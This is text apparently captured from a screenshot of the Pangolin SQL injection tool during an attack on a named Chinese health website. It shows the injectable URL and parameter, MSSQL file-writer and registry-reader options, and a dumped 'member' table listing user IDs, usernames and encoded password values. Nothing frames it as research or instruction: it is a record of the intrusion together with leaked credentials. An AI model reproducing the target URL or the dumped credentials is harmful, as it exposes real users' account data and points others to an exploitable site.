 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://zs.39.net/include/Ajax.aspx?type=userid&userid=aaaaaa GET Check Pause Stop
Type String DB MSSQL KeyWord 很抱歉 Options Reset
Informations Datas Command MsSqlFileWriter RegReader MsSqlDirTree
Table/Column
member
MemberID
MemberType
UserID
UserName
Password
UserID UserName Password
000000 //0Ba2JEWppKei/vpakCsw==
000123456789 *** //HndRDAKkey5fdkpc/tmg==
010-66067798 @@@@ /1+GyZBwAT9Kl0YxAdDTZViWPZRkma
0123456 0504111
Tables Columns
Datas One by one 1=1 Save